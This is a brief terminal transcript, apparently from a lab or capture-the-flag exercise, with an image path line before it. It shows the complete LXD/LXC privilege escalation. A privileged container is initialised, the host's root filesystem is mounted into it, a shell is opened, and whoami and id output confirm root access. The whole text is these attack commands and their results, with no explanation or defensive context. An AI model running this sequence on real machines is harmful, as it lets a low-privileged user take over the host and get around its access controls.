 developer@ip-172-16-15-174:~$ lxc init myimage ignite -c security.privileged=true
Creating ignite
developer@ip-172-16-15-174:~$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
developer@ip-172-16-15-174:~$ lxc start ignite
developer@ip-172-16-15-174:~$ lxc exec ignite /bin/sh
~ # whoami
root
~ # id
uid=0(root) gid=0(root)
~ #